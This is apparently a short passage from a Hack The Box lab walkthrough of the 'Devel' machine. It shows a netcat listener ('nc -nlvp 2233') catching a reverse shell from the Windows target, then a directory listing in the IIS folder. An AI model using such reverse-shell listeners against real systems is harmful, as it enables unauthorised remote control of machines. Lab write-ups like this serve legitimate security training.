 root@ubuntu:~/Desktop/windows_htb/devel# nc -nlvp 2233
listening on [any] 2233 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.5] 49184
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of c:\windows\system32\inetsrv